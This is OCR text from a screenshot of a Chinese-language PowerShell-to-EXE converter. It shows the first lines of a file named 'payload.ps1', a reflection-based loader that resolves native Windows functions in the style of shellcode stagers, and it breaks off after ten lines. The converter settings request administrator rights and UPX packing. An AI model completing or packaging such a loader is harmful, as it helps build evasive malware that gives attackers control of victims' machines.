 Ps1 To Exe v3.1 - payload.ps1
文件 编辑 转换 工具 语言 ?
新建 打开 保存 关闭 设置 转换 运行 网站 更新 关于 CMD-界面 捐赠
<新建> payload.ps1
选项 嵌入 版本信息
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals(
'System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @(
'System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](
New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_
unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module
)))), $var_procedure))
8 }
9
10 function func_get_delegate_type {
图标:
密码:
工作目录: 当前目录
EXE 格式: 64 位 | 控制台 (可
UAC: 需要管理员权限
需要用户权限
打包: 启用 UPX 压缩
AAA.exe
love
payload.ps1
管理员: Windows PowerShell
桌面
同步
是
否
是
否
亿人安全